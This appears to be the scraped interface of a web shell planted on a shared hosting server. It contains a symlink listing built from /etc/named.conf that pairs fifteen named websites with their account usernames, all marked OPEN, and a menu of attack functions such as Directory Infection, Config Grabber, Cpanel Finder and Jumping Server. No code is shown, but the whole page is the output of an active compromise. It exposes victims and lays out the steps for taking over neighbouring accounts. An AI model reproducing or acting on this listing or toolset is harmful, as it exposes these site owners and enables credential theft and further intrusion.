 ROOT : /home4/wadynet/public_html/
SYMLINK [ ETC/NAMED.CONF ]
Website User Action
indusconsulting.net indusstr OPEN
thesilverlineconsulting.com frienet3 OPEN
hisgraceonthe.net hisgrac3 OPEN
hicksonhomes.com hicksonh OPEN
rochellebydesign.com thenyesd OPEN
mitchamtvrepair.co.uk londontv OPEN
dovetaildevelopments.net... oneninh1 OPEN
empowerma.biz empowfe0 OPEN
afterthegameparty.com vitaflex OPEN
medicaltravelguatemala.c... medicbf6 OPEN
astrologywithrebecca.com highpok2 OPEN
laurawatson.org laurawat OPEN
amzytech.net amzytech OPEN
columbianainn.com shopsof2 OPEN
draperortho.com getfoun5 OPEN
TOOLS
Tidak ada file yang dipilih
-- Extractor (.zip) --
$
MENU
System Information
Multiple Upload
Directory Infection
Multiple Hash
Jumping Server
Config Grabber
Cpanel Finder